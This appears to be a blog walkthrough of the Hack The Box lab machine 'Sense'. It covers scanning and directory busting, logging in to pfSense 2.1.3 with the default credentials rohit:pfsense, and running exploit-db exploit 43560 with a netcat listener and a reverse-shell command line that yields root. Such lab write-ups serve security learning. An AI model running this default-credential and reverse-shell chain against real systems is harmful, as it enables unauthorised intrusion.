We will be doing sense from hack the box. This one took hours cause directory busting. anyway after breaking in to pfsense it took like few mins to get the root. boot2root style. lets start with nmap

Port 80 was the only port open so lets start from there.

tried the default user and pass didn’t work
I went with gobuster but it went haywire for some unknown reason. So went back to dirbuster. took me like more than an hour to get the info

found two interesting files

Two are patched but one haven’t been patched. Guess we are lucky. And also found one more file that led us to a username

username was rohit but password is company default password. After trying out few things it was really the default pass rohit:pfsense

We are in pfsense 2.1.3-Release. google for the exploit and we found this one.
https://www.exploit-db.com/exploits/43560

Few things to make this exploit work.

setup netcat listener fire up the exploit python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.3 --lport 4444 --username rohit --password pfsense
And it landed straight to root.
Be First to Comment